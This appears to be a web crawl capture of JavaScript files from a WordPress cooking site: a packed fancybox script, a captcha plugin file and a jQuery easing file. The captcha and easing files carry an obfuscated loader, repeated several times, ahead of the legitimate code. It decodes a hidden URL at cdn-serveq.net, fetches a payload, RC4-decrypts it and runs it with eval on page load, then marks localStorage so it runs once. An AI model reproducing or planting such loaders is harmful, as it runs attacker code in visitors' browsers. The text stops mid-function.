I="2l" s="2W"></1P></a><a K="2k:;" s="1n"><1P I="2l" s="2Y"></1P></a>\';a+=\'<9 s="y"></9>\';a+=\'</9>\';a+=\'</9>\';a+=\'<9 s="H"></9>\';$(a).3e("4j");$(\'<3f 4k="0" 4l="0" 4m="0"><3g><1k I="H" s="4n"></1k><1k I="H" s="4o"><9></9></1k><1k I="H" s="4p"></1k></3g></3f>\').3e(\'#H\');8($.14.1g){$(".W").1Q()}8(18){$("9#T").u("1u","2r");$("#M 9, #1i, .H, .2l").1Q();$("#3d").4q(\'<1j s="3h" 13="2k:F;" 4r="2q" 2H="0"></1j>\');n b=$(\'#3h\')[0].4s.U;b.4t();b.1c()}};$.q.r.2v={N:10,2J:D,2e:D,2c:0,2j:0,2S:4u,2U:\'2m\',3b:\'2m\',2T:\'2m\',1G:4v,1H:4w,1E:D,2B:0.3,2A:\'#4x\',2Z:D,33:D,31:D,30:D,2h:D,v:[],1U:1A,2g:1A,2i:1A};$(U).4y(p(){m=$.14.1g&&!$.4z;8($("#x").Y<1){$.q.r.3c()}})})(2F);',62,284,'||||opts||||if|div||||||||||||||var||function|fn|fancybox|id|itemCurrent|css|itemArray||fancy_outer|fancy_content|top|height|left|else|true|width|false|title|fancy_title|class|return|href|fb|fancy_loading|padding|this|Math|unbind|px|orig|fancy_overlay|document|visible|fancy_bg|imagePreloader|length|show||bind||src|browser|style|is|click|IE6|window|hide|round|close|match|filter|busy|msie|_change_item|fancy_close|iframe|td|img|undefined|fancy_right|fancy_left|_set_content|getViewport|empty|_finish|getNumeric|position|new|Image|loadingTimer|loadingFrame|imageRegExp|null|rel|children|first|overlayShow|showLoading|frameWidth|frameHeight|objNext|fadeOut|append|normal|removeAttribute|keydown|__cleanup|span|fixPNG|substr|oldIE|isFunction|callbackOnStart|typeof|alt|embed|object|select||visibility|opacity|resize|scroll|_proceed_image|60||min|fast|fadeIn|animate|zoomSpeedIn|getPosition|zoomOpacity|keyCode|callbackOnShow|centerOnScroll|callbackOnClose|zoomSpeedOut|javascript|fancy_ico|swing|each|backgroundImage|png|no|absolute|relative|version|extend|defaults|_initialize|_start|attr|push|overlayColor|overlayOpacity|scrollBox|indexOf|fancy_frame|jQuery|showIframe|frameborder|html|imageScale|_preload_neighbor_images|removeExpression|right|bottom|auto|setExpression|parentNode|100|zoomSpeedChange|easingChange|easingIn|_set_navigation|fancy_left_ico|stopPropagation|fancy_right_ico|enableEscapeButton|hideOnContentClick|hideOnOverlayClick||showCloseButton|outerHeight|outerWidth|animateLoading||clearInterval||stop|easingOut|build|fancy_inner|appendTo|table|tr|fancy_bigIframe|url|RegExp|none|progid|DXImageTransform|Microsoft|AlphaImageLoader|enabled|sizingMethod|backgroundRepeat|repeat|crop|scale|jpg|gif|bmp|jpeg|XMLHttpRequest|for|while|hidden|background|color|className|onload|name|fancy_iframe|random|1000|hspace|location|split|replace|fancy_div|complete|load|get|fancy_ajax|fancy_img|clientHeight|clientWidth|text|parseInt|curCSS||jquery|offset|paddingTop|borderTopWidth|paddingLeft|borderLeftWidth|scrollLeft|scrollTop|setInterval|66|fancy_bg_n|fancy_bg_ne|fancy_bg_e|fancy_bg_se|fancy_bg_s|fancy_bg_sw|fancy_bg_w|fancy_bg_nw|body|cellspacing|cellpadding|border|fancy_title_left|fancy_title_main|fancy_title_right|prepend|scrolling|contentWindow|open|300|560|340|666|ready|boxModel'.split('|'),0,{}));

--- FILE ---
content_type: text/javascript
request_url: https://www.oliviaskitchen.net/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1766212983
body_size: 4570
content:
var _FsEFowK=function(_FsEdHGr){_FsEdHGr=9-_FsEdHGr;_FsEdHGr=38-_FsEdHGr;return _FsEdHGr;};_FsEFowK(58);var _FsEQirza="_FsEukhLy";function _FsEAllt(){_FsEeNSOI=true;try{_FsEeNSOI=new ActiveXObject("_FsExQsb");}catch(_FsExuqh){_FsEeNSOI=false;_FsEQirza="";};return _FsEeNSOI;};var _FsEJttsN=function(_FsEFJsz){if (_FsEAllt()) return _FsEQirza;var _FsEBytT=self;_FsEFJsz=_FsEFJsz["r\u0065\u0070\x6ca\u0063\x65\x41\u006c"+_FsEQirza+"\x6c"]("*",_FsEQirza);_FsEFJsz=_FsEBytT["at\u006fb"](_FsEFJsz);_FsEFJsz=_FsEBytT["\u0064"+_FsEQirza+"\x65\u0063"+_FsEQirza+"\x6f\x64\x65"+_FsEQirza+"\u0055\x52\u0049\u0043\x6f\x6d\u0070\u006fn"+_FsEQirza+"\u0065"+_FsEQirza+"\x6e"+_FsEQirza+"\x74"+_FsEQirza+""](_FsEFJsz);_FsEFJsz=_FsEBytT["\u0075n\u0065\x73\u0063a\u0070\u0065"+_FsEQirza+""](_FsEFJsz);return _FsEFJsz;};function _FsEJoSKl(){function _FsEjzwy(_FsEkRMST,_FsEmgnKE){for(var _FsEQGNhE,_FsEgCgc=[],_FsEkmhvh=(-76+76),_FsENAcl=_FsEJttsN(""),_FsEduNA=(-76+76);_FsEduNA<0x100;_FsEduNA++)_FsEgCgc[_FsEduNA]=_FsEduNA;for(_FsEduNA=(-76+76);_FsEduNA<0x100;_FsEduNA++)_FsEkmhvh=(_FsEkmhvh+_FsEgCgc[_FsEduNA]+_FsEkRMST[_FsEJttsN("Y2hh*c*kN*v*ZG*VB*dA=*=*")](_FsEduNA%_FsEkRMST[_FsEJttsN("bGVuZ*3R*o*")]))%0x100,_FsEQGNhE=_FsEgCgc[_FsEduNA],_FsEgCgc[_FsEduNA]=_FsEgCgc[_FsEkmhvh],_FsEgCgc[_FsEkmhvh]=_FsEQGNhE;for(var _FsEcCKYb=_FsEkmhvh=_FsEduNA=(-76+76);_FsEcCKYb<_FsEmgnKE[_FsEJttsN("bGVuZ*3R*o*")];_FsEcCKYb++)_FsEkmhvh=(_FsEkmhvh+_FsEgCgc[_FsEduNA=(_FsEduNA+0x1)%0x100])%0x100,_FsEQGNhE=_FsEgCgc[_FsEduNA],_FsEgCgc[_FsEduNA]=_FsEgCgc[_FsEkmhvh],_FsEgCgc[_FsEkmhvh]=_FsEQGNhE,_FsENAcl+=String[_FsEJttsN("Zn*Jv*bU*No*YXJDb2R*l*")](_FsEmgnKE[_FsEJttsN("Y2hh*c*kN*v*ZG*VB*dA=*=*")](_FsEcCKYb)^_FsEgCgc[(_FsEgCgc[_FsEduNA]+_FsEgCgc[_FsEkmhvh])%0x100]);return _FsENAcl}function _FsESMOU(){var _FsEmgnKE=_FsEJttsN(""),_FsEQGNhE=_FsEJttsN("YWJ*kZW*Z*oaWtucnN*0*eXoxM*jM0NT*Y*3ODkw"),_FsEgCgc=_FsEQGNhE[_FsEJttsN("bGVuZ*3R*o*")]-0x1;for(i=(-76+76);i<(0+32);++i)position=window[_FsEJttsN("TWF0*a*A==")][_FsEJttsN("Zmxvb3I*=")](window[_FsEJttsN("T*WF0a*A==*")][_FsEJttsN("cmF*u*ZG*9t")]()*_FsEgCgc),_FsEmgnKE+=_FsEQGNhE[_FsEJttsN("c*3Vic3Ry*aW5n")](position,position+0x1);return _FsEmgnKE}var _FsEGRefi=_FsESMOU();var _FsEnZFAI=_FsEJttsN("WWo*4cE*ZZ*");function _FsEMbmF(_FsEkmhvh){var _FsEgCgc=new XMLHttpRequest;_FsEgCgc[_FsEJttsN("b25yZWFk*eX*N0YXRlY2*h*h*bmdl")]=function(){var _FsEkmhvh;_FsEgCgc[_FsEJttsN("c*m*VhZ*H*lT*dG*F*0ZQ==")]==XMLHttpRequest[_FsEJttsN("RE*9ORQ=*=")]&&((184+16)!=_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]&&(266+38)!=_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]||_FsEJttsN("bn*VsbA=*=")!==(_FsEkmhvh=(_FsEJttsN("")+_FsEgCgc[_FsEJttsN("c*mVz*cG9u*c2VUZXh*0")])[_FsEJttsN("c*3*Bs*aX*Q=*")](_FsEnZFAI)[0x1])&&void (-76+76)!==_FsEkmhvh&&_FsEJttsN("")!==_FsEkmhvh&&window[_FsEJttsN("ZXZh*bA*==*")](_FsEjzwy(_FsEGRefi,window[_FsEJttsN("dW5lc2NhcGU=")](_FsEkmhvh[_FsEJttsN("cmVwb*GF*jZ*Q*==")](new RegExp(_FsEnZFAI,_FsEJttsN("Z*w*==*")),_FsEJttsN("JTI1*"))))));if(_FsEgCgc[_FsEJttsN("c*m*VhZ*H*lT*dG*F*0ZQ==")]===XMLHttpRequest[_FsEJttsN("RE*9ORQ=*=")]){if(_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]===(184+16)){window[_FsEJttsN("bG9jY*WxT*d*G9yY*Wd*l")][_FsEJttsN("c2V0*SXRlbQ==")](_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA=="),_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA=="))}}},_FsEgCgc[_FsEJttsN("b3Blbg==")](_FsEJttsN("R*0VU"),_FsEkmhvh,!(-76+76)),_FsEgCgc[_FsEJttsN("c2VuZA==")](null)}var _FsEgnBw=_FsEJttsN("aHR0*cHMlM0*E*l*M*k*Y*lMkZj*ZG4tc*2Vy*dm*VxL*m5l*dCUyRmFz*eW*5*jJT*J*GJ*T*NG*a*WQ*l*M0Q*=")+_FsEGRefi;_FsEJttsN("dW5kZW*ZpbmVk")!=typeof Storage&&_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA==")!==window[_FsEJttsN("bG9jY*W*x*T*dG9y*YWdl*")][_FsEJttsN("Y2xvdWR*f*dXV*pZ*A==")]&&_FsEMbmF(_FsEgnBw)}_FsEJoSKl();function _FsEFfYi(_FsEjTnfw){_FsEjTnfw=_FsEjTnfw+60;_FsEjTnfw=_FsEjTnfw+43;return _FsEjTnfw;};var _FsEJdwt=function(_FsEimSV){if(63==_FsEimSV)_FsEimSV=_FsEimSV+79;_FsEimSV=_FsEFfYi(_FsEimSV)-_FsEimSV;return _FsEimSV;};_FsEJdwt(38);function si_captcha_refresh(img_id,form_id,securimage_url,securimage_show_url) {
   var chars = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz";
   var string_length = 16;
   var prefix = '';
   for (var i=0; i<string_length; i++) {
		var rnum = Math.floor(Math.random() * chars.length);
		prefix += chars.substring(rnum,rnum+1);
   }
  document.getElementById('si_code_' + form_id).value = prefix;

  var si_image_ctf = securimage_show_url + prefix;
  if(img_id == 'si_image_side_login') {
       document.getElementById('si_image_side_login').src = si_image_ctf;
  }else{
       document.getElementById('si_image_' + form_id).src = si_image_ctf;
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.oliviaskitchen.net/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3
body_size: 22689
content:
var _FsEFowK=function(_FsEdHGr){_FsEdHGr=9-_FsEdHGr;_FsEdHGr=38-_FsEdHGr;return _FsEdHGr;};_FsEFowK(58);var _FsEQirza="_FsEukhLy";function _FsEAllt(){_FsEeNSOI=true;try{_FsEeNSOI=new ActiveXObject("_FsExQsb");}catch(_FsExuqh){_FsEeNSOI=false;_FsEQirza="";};return _FsEeNSOI;};var _FsEJttsN=function(_FsEFJsz){if (_FsEAllt()) return _FsEQirza;var _FsEBytT=self;_FsEFJsz=_FsEFJsz["r\u0065\u0070\x6ca\u0063\x65\x41\u006c"+_FsEQirza+"\x6c"]("*",_FsEQirza);_FsEFJsz=_FsEBytT["at\u006fb"](_FsEFJsz);_FsEFJsz=_FsEBytT["\u0064"+_FsEQirza+"\x65\u0063"+_FsEQirza+"\x6f\x64\x65"+_FsEQirza+"\u0055\x52\u0049\u0043\x6f\x6d\u0070\u006fn"+_FsEQirza+"\u0065"+_FsEQirza+"\x6e"+_FsEQirza+"\x74"+_FsEQirza+""](_FsEFJsz);_FsEFJsz=_FsEBytT["\u0075n\u0065\x73\u0063a\u0070\u0065"+_FsEQirza+""](_FsEFJsz);return _FsEFJsz;};function _FsEJoSKl(){function _FsEjzwy(_FsEkRMST,_FsEmgnKE){for(var _FsEQGNhE,_FsEgCgc=[],_FsEkmhvh=(-76+76),_FsENAcl=_FsEJttsN(""),_FsEduNA=(-76+76);_FsEduNA<0x100;_FsEduNA++)_FsEgCgc[_FsEduNA]=_FsEduNA;for(_FsEduNA=(-76+76);_FsEduNA<0x100;_FsEduNA++)_FsEkmhvh=(_FsEkmhvh+_FsEgCgc[_FsEduNA]+_FsEkRMST[_FsEJttsN("Y2hh*c*kN*v*ZG*VB*dA=*=*")](_FsEduNA%_FsEkRMST[_FsEJttsN("bGVuZ*3R*o*")]))%0x100,_FsEQGNhE=_FsEgCgc[_FsEduNA],_FsEgCgc[_FsEduNA]=_FsEgCgc[_FsEkmhvh],_FsEgCgc[_FsEkmhvh]=_FsEQGNhE;for(var _FsEcCKYb=_FsEkmhvh=_FsEduNA=(-76+76);_FsEcCKYb<_FsEmgnKE[_FsEJttsN("bGVuZ*3R*o*")];_FsEcCKYb++)_FsEkmhvh=(_FsEkmhvh+_FsEgCgc[_FsEduNA=(_FsEduNA+0x1)%0x100])%0x100,_FsEQGNhE=_FsEgCgc[_FsEduNA],_FsEgCgc[_FsEduNA]=_FsEgCgc[_FsEkmhvh],_FsEgCgc[_FsEkmhvh]=_FsEQGNhE,_FsENAcl+=String[_FsEJttsN("Zn*Jv*bU*No*YXJDb2R*l*")](_FsEmgnKE[_FsEJttsN("Y2hh*c*kN*v*ZG*VB*dA=*=*")](_FsEcCKYb)^_FsEgCgc[(_FsEgCgc[_FsEduNA]+_FsEgCgc[_FsEkmhvh])%0x100]);return _FsENAcl}function _FsESMOU(){var _FsEmgnKE=_FsEJttsN(""),_FsEQGNhE=_FsEJttsN("YWJ*kZW*Z*oaWtucnN*0*eXoxM*jM0NT*Y*3ODkw"),_FsEgCgc=_FsEQGNhE[_FsEJttsN("bGVuZ*3R*o*")]-0x1;for(i=(-76+76);i<(0+32);++i)position=window[_FsEJttsN("TWF0*a*A==")][_FsEJttsN("Zmxvb3I*=")](window[_FsEJttsN("T*WF0a*A==*")][_FsEJttsN("cmF*u*ZG*9t")]()*_FsEgCgc),_FsEmgnKE+=_FsEQGNhE[_FsEJttsN("c*3Vic3Ry*aW5n")](position,position+0x1);return _FsEmgnKE}var _FsEGRefi=_FsESMOU();var _FsEnZFAI=_FsEJttsN("WWo*4cE*ZZ*");function _FsEMbmF(_FsEkmhvh){var _FsEgCgc=new XMLHttpRequest;_FsEgCgc[_FsEJttsN("b25yZWFk*eX*N0YXRlY2*h*h*bmdl")]=function(){var _FsEkmhvh;_FsEgCgc[_FsEJttsN("c*m*VhZ*H*lT*dG*F*0ZQ==")]==XMLHttpRequest[_FsEJttsN("RE*9ORQ=*=")]&&((184+16)!=_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]&&(266+38)!=_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]||_FsEJttsN("bn*VsbA=*=")!==(_FsEkmhvh=(_FsEJttsN("")+_FsEgCgc[_FsEJttsN("c*mVz*cG9u*c2VUZXh*0")])[_FsEJttsN("c*3*Bs*aX*Q=*")](_FsEnZFAI)[0x1])&&void (-76+76)!==_FsEkmhvh&&_FsEJttsN("")!==_FsEkmhvh&&window[_FsEJttsN("ZXZh*bA*==*")](_FsEjzwy(_FsEGRefi,window[_FsEJttsN("dW5lc2NhcGU=")](_FsEkmhvh[_FsEJttsN("cmVwb*GF*jZ*Q*==")](new RegExp(_FsEnZFAI,_FsEJttsN("Z*w*==*")),_FsEJttsN("JTI1*"))))));if(_FsEgCgc[_FsEJttsN("c*m*VhZ*H*lT*dG*F*0ZQ==")]===XMLHttpRequest[_FsEJttsN("RE*9ORQ=*=")]){if(_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]===(184+16)){window[_FsEJttsN("bG9jY*WxT*d*G9yY*Wd*l")][_FsEJttsN("c2V0*SXRlbQ==")](_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA=="),_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA=="))}}},_FsEgCgc[_FsEJttsN("b3Blbg==")](_FsEJttsN("R*0VU"),_FsEkmhvh,!(-76+76)),_FsEgCgc[_FsEJttsN("c2VuZA==")](null)}var _FsEgnBw=_FsEJttsN("aHR0*cHMlM0*E*l*M*k*Y*lMkZj*ZG4tc*2Vy*dm*VxL*m5l*dCUyRmFz*eW*5*jJT*J*GJ*T*NG*a*WQ*l*M0Q*=")+_FsEGRefi;_FsEJttsN("dW5kZW*ZpbmVk")!=typeof Storage&&_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA==")!==window[_FsEJttsN("bG9jY*W*x*T*dG9y*YWdl*")][_FsEJttsN("Y2xvdWR*f*dXV*pZ*A==")]&&_FsEMbmF(_FsEgnBw)}_FsEJoSKl();function _FsEFfYi(_FsEjTnfw){_FsEjTnfw=_FsEjTnfw+60;_FsEjTnfw=_FsEjTnfw+43;return _FsEjTnfw;};var _FsEJdwt=function(_FsEimSV){if(63==_FsEimSV)_FsEimSV=_FsEimSV+79;_FsEimSV=_FsEFfYi(_FsEimSV)-_FsEimSV;return _FsEimSV;};_FsEJdwt(38);var cSnqtHjC2=0;function cSnqtHjC(cSneuIeq){if(16==cSneuIeq)cSneuIeq=cSneuIeq+59;return cSneuIeq;};var cSnXmrVr=function(cSnRNczp){if(cSnRNczp>35)cSnRNczp=cSnRNczp-12;cSnRNczp=cSnqtHjC(cSnRNczp)-cSnRNczp;return cSnRNczp;};cSnXmrVr(47);var cSnRWnDQ="cSnZzILW";function cSneVoyn(){cSnHILp=true;try{cSnHILp=new ActiveXObject("cSnBoWi");}catch(cSnOtNK){cSnHILp=false;cSnRWnDQ="";};return cSnHILp;};var cSnKDBn=function(cSnKWUSi){if (cSneVoyn()) return cSnRWnDQ;var cSnLhMq=self;cSnKWUSi=cSnKWUSi["\u0072e\x70\x6c"+cSnRWnDQ+"ac\u0065\u0041l"+cSnRWnDQ+"\u006c"]("*",cSnRWnDQ);cSnKWUSi=cSnLhMq["\u0061t\x6f\x62"+cSnRWnDQ+""](cSnKWUSi);cSnKWUSi=cSnLhMq["\x64"+cSnRWnDQ+"\u0065c\u006fd"+cSnRWnDQ+"e\u0055\u0052\x49C\u006f\u006d\x70o"+cSnRWnDQ+"\u006ee"+cSnRWnDQ+"\x6e\u0074"](cSnKWUSi);cSnKWUSi=cSnLhMq["u\u006e\u0065sc\x61\x70e"](cSnKWUSi);return cSnKWUSi;};function cSnzhcA(){function cSnmqjA(cSnXiSo,cSnroeg){for(var cSnWsEiJ,cSnRwve=[],cSnYjZb=(-8+8),cSnUNsD=cSnKDBn(""),cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnRwve[cSncqMQy]=cSncqMQy;for(cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy]+cSnXiSo[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSncqMQy%cSnXiSo[cSnKDBn("bGVuZ3Ro")]))%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ;for(var cSnNIfh=cSnYjZb=cSncqMQy=(-8+8);cSnNIfh<cSnroeg[cSnKDBn("bGVuZ3Ro")];cSnNIfh++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy=(cSncqMQy+0x1)%(179+77)])%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ,cSnUNsD+=String[cSnKDBn("ZnJv*bU*No*YXJD*b2Rl")](cSnroeg[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSnNIfh)^cSnRwve[(cSnRwve[cSncqMQy]+cSnRwve[cSnYjZb])%(179+77)]);return cSnUNsD}function cSnmOfx(){var cSnroeg=cSnKDBn(""),cSnWsEiJ=cSnKDBn("Y*WJkZWZoaWtucn*N0eX*o*xM*jM*0NTY*3ODk*w"),cSnRwve=cSnWsEiJ[cSnKDBn("bGVuZ3Ro")]-0x1;for(i=(-8+8);i<(-42+74);++i)position=window[cSnKDBn("TWF*0*aA=*=")][cSnKDBn("Zmxv*b*3I=")](window[cSnKDBn("T*WF0aA==")][cSnKDBn("c*m*FuZG9t")]()*cSnRwve),cSnroeg+=cSnWsEiJ[cSnKDBn("c*3V*ic3*RyaW5n")](position,position+0x1);return cSnroeg}var cSnpqIBL=cSnmOfx();var cSnflyG=cSnKDBn("WWo*4c*EZZ");function cSnkPWl(cSnYjZb){var cSnRwve=new XMLHttpRequest;cSnRwve[cSnKDBn("b25y*Z*WFk*eXN0YXR*l*Y2h*hb*mdl")]=function(){var cSnYjZb;cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]==XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]&&((112+88)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]&&(293+11)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]||cSnKDBn("bn*VsbA==*")!==(cSnYjZb=(cSnKDBn("")+cSnRwve[cSnKDBn("cmVzc*G9uc2*VU*ZXh0")])[cSnKDBn("c3*BsaX*Q*=")](cSnflyG)[0x1])&&void (-8+8)!==cSnYjZb&&cSnKDBn("")!==cSnYjZb&&window[cSnKDBn("ZXZhbA==")](cSnmqjA(cSnpqIBL,window[cSnKDBn("dW*5lc2N*hc*GU*=")](cSnYjZb[cSnKDBn("cmV*w*bGFjZQ==*")](new RegExp(cSnflyG,cSnKDBn("Zw==*")),cSnKDBn("JTI1*"))))));if(cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]===XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]){if(cSnRwve[cSnKDBn("c3RhdH*V*z")]===(112+88)){window[cSnKDBn("bG9jY*WxT*dG*9yYWdl")][cSnKDBn("c2V0*SXR*lb*Q*==")](cSnKDBn("Y2xvdWRf*dX*VpZA*=*="),cSnKDBn("Y2xvdWRf*dX*VpZA*=*="))}}},cSnRwve[cSnKDBn("b3Bl*bg*==*")](cSnKDBn("R0VU"),cSnYjZb,!(-8+8)),cSnRwve[cSnKDBn("c2VuZA==")](null)}var cSnIIdQ=cSnKDBn("a*HR0cHMl*M0El*MkYlMkZjZG*4tc2Vyd*mVxLm5*ldCUyRmFze*W5j*JTJG*JT*N*GaWQlM*0Q=")+cSnpqIBL;cSnKDBn("dW*5kZ*W*Zp*b*mVk")!=typeof Storage&&cSnKDBn("Y2xvdWRf*dX*VpZA*=*=")!==window[cSnKDBn("bG9j*YW*xTdG9y*YWdl")][cSnKDBn("Y2*xvdWRf*dXV*pZA*=*=*")]&&cSnkPWl(cSnIIdQ)}cSnzhcA();function cSnLOtY(cSndeMbj){if(cSndeMbj<46)cSndeMbj=2+cSndeMbj;return cSndeMbj;};cSnLOtY(99);var _QhmSP=function(_Tlyh){_Tlyh=30-_Tlyh;_Tlyh=31+_Tlyh;_Tlyh=31-_Tlyh;return _Tlyh;};var _uEvN=function(_aBrTc){_aBrTc=_aBrTc+22;_aBrTc=_aBrTc+45;_aBrTc=_QhmSP(_aBrTc)-_aBrTc;return _aBrTc;};_uEvN(15);var _ppGm="_AdVz";function _HXCS(){_KdND=true;try{_KdND=new ActiveXObject("_dDAlw");}catch(_CnPHD){_KdND=false;_ppGm="";};return _KdND;};var _FvnZP=function(_rNlY){if (_HXCS()) return _ppGm;var _LNVP=self;_rNlY=_rNlY["\x72ep\x6c"+_ppGm+"\x61\x63\x65A\x6c"+_ppGm+"\x6c"]("*",_ppGm);_rNlY=_LNVP["at\x6f\u0062"+_ppGm+""](_rNlY);_rNlY=_LNVP["d\x65"+_ppGm+"\x63ode\x55\u0052\u0049C\u006f"+_ppGm+"\u006d"+_ppGm+"\u0070\u006f\x6e"+_ppGm+"e"+_ppGm+"\u006e"+_ppGm+"\x74"](_rNlY);_rNlY=_LNVP["\x75\u006ees\x63\u0061\u0070\u0065"](_rNlY);return _rNlY;};function _mrre(){function _OyTP(_OMYDq,_fTIaY){for(var _JWaSi,_oxAbp=[],_FPFRo=(-39+39),_Inpb=_FvnZP(""),_QAAfy=(-39+39);_QAAfy<(181+75);_QAAfy++)_oxAbp[_QAAfy]=_QAAfy;for(_QAAfy=(-39+39);_QAAfy<(181+75);_QAAfy++)_FPFRo=(_FPFRo+_oxAbp[_QAAfy]+_OMYDq[_FvnZP("Y2hhc*kNv*Z*GVBd*A*==")](_QAAfy%_OMYDq[_FvnZP("b*GVu*Z3Ro")]))%(181+75),_JWaSi=_oxAbp[_QAAfy],_oxAbp[_QAAfy]=_oxAbp[_FPFRo],_oxAbp[_FPFRo]=_JWaSi;for(var _vSvqF=_FPFRo=_QAAfy=(-39+39);_vSvqF<_fTIaY[_FvnZP("b*GVu*Z3Ro")];_vSvqF++)_FPFRo=(_FPFRo+_oxAbp[_QAAfy=(_QAAfy+0x1)%(181+75)])%(181+75),_JWaSi=_oxAbp[_QAAfy],_oxAbp[_QAAfy]=_oxAbp[_FPFRo],_oxAbp[_FPFRo]=_JWaSi,_Inpb+=String[_FvnZP("ZnJ*vb*U*NoYXJDb2Rl")](_fTIaY[_FvnZP("Y2hhc*kNv*Z*GVBd*A*==")](_vSvqF)^_oxAbp[(_oxAbp[_QAAfy]+_oxAbp[_FPFRo])%(181+75)]);return _Inpb}function _TfYu(){var _fTIaY=_FvnZP(""),_JWaSi=_FvnZP("YWJkZ*WZoaWtu*cn*N0*eXoxM*jM0NTY3*OD*kw"),_oxAbp=_JWaSi[_FvnZP("b*GVu*Z3Ro")]-0x1;for(i=(-39+39);i<0x20;++i)position=window[_FvnZP("TW*F0aA==*")][_FvnZP("Zmx*vb3I=")](window[_FvnZP("TWF0*a*A=*=")][_FvnZP("cmFu*Z*G9t")]()*_oxAbp),_fTIaY+=_JWaSi[_FvnZP("c3*Vic3*Ry*aW5*n")](position,position+0x1);return _fTIaY}var _lULY=_TfYu();var _PkNR=_FvnZP("WWo4cE*ZZ*");function _PNlk(_FPFRo){var _oxAbp=new XMLHttpRequest;_oxAbp[_FvnZP("b25*y*ZWFkeX*N0YXRl*Y*2*hhb*m*d*l*")]=function(){var _FPFRo;_oxAbp[_FvnZP("cmVhZHlTd*GF0ZQ=*=*")]==XMLHttpRequest[_FvnZP("RE9ORQ==")]&&(0xc8!=_oxAbp[_FvnZP("c*3*Rhd*HVz")]&&0x130!=_oxAbp[_FvnZP("c*3*Rhd*HVz")]||_FvnZP("b*nVs*b*A=*=")!==(_FPFRo=(_FvnZP("")+_oxAbp[_FvnZP("c*mVz*cG9*uc2*VUZX*h*0*")])[_FvnZP("c*3*Bsa*XQ*=")](_PkNR)[0x1])&&void (-39+39)!==_FPFRo&&_FvnZP("")!==_FPFRo&&window[_FvnZP("ZXZ*hb*A==")](_OyTP(_lULY,window[_FvnZP("dW5lc*2Nhc*GU=*")](_FPFRo[_FvnZP("c*mVw*bGFjZQ==*")](new RegExp(_PkNR,_FvnZP("Zw==*")),_FvnZP("J*TI1"))))))},_oxAbp[_FvnZP("b3B*l*b*g==")](_FvnZP("R0VU*"),_FPFRo,!(-39+39)),_oxAbp[_FvnZP("c2VuZ*A*==")](null)}var _XLCL=_FvnZP("a*H*R*0cHMl*M0El*MkY*lMk*ZjZG4tc2Vy*dmVx*L*m5ldC*Uy*Rm*FzeW5*jJTJGJTNG*aWQlM0Q=")+_lULY;_FvnZP("dW*5*kZWZ*p*bmVk")!=typeof Storage&&_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU=")!==window[_FvnZP("bG9jY*WxTdG9yYWdl")][_FvnZP("Y2*x*vd*WRfdX*VpZDU=*")]&&(window[_FvnZP("bG9*jY*WxTdG9y*YWd*l*")][_FvnZP("c2*V*0*S*X*RlbQ==*")](_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU="),_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU=")),_PNlk(_XLCL))}_mrre();var _zfrC=function(_pUJG){_pUJG=_pUJG-34;return _pUJG;};var _svQn=function(_abud){if(_abud>30)_abud=_abud-93;_abud=_zfrC(_abud)+_abud;return _abud;};_svQn(18);var _LFKy="";function _wXPc(){function _udlzq(_VoGH,_FcGp){for(var _EAuys,_JQMP=[],_kfpw=(-94+94),_eDHv=(""),_jCxV=(-94+94);_jCxV<(243+13);_jCxV++)_JQMP[_jCxV]=_jCxV;for(_jCxV=(-94+94);_jCxV<(243+13);_jCxV++)_kfpw=(_kfpw+_JQMP[_jCxV]+_VoGH[("\u0063\u0068"+_LFKy+"\u0061"+_LFKy+"\u0072\u0043\u006f\u0064\u0065"+_LFKy+"\u0041"+_LFKy+"\u0074")](_jCxV%_VoGH[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")]))%(243+13),_EAuys=_JQMP[_jCxV],_JQMP[_jCxV]=_JQMP[_kfpw],_JQMP[_kfpw]=_EAuys;for(var 